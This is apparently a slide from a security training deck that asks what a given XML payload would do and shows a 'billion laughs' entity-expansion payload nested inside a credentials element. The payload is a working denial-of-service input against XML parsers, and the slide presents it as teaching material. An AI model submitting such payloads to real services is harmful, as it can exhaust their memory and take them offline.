

# What would this XML payload do?
<?xml version=”1.0”?>
<!DOCTYPE lolz [
	<!ENTITY lol "lol">
	<!ELEMENT lolz (#PCDATA)>
	<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;”>
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;”>
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;”>
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;”>
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;”>
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;”>
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;”>
]>
<creds>
	<user>&lol8;</user>
	<pass>mypass</pass>
</creds>